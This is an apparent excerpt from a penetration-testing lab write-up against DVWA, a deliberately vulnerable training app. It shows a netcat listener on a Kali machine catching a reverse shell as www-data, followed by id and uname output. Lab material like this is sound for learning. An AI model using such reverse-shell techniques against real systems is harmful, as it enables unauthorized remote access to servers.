 root@kali:~# netcat -nvlp 80
listening on [any] 80 ...
connect to [10.0.1.145] from (UNKNOWN) [10.0.1.148] 45205
Linux dvwa-ubuntu 3.13.0-106-generic #153~precise1-Ubuntu SMP Tue Dec 6 16:12:15 UTC 2016
x86_64 x86_64 x86_64 GNU/Linux
 01:04:01 up 42 min,  1 user,  load average: 0.00, 0.01, 0.04
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
dvwa     tty1                      00:28    6:14   0.31s  0.19s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -ar
Linux dvwa-ubuntu 3.13.0-106-generic #153~precise1-Ubuntu SMP Tue Dec 6 16:12:15 UTC 2016
x86_64 x86_64 x86_64 GNU/Linux
$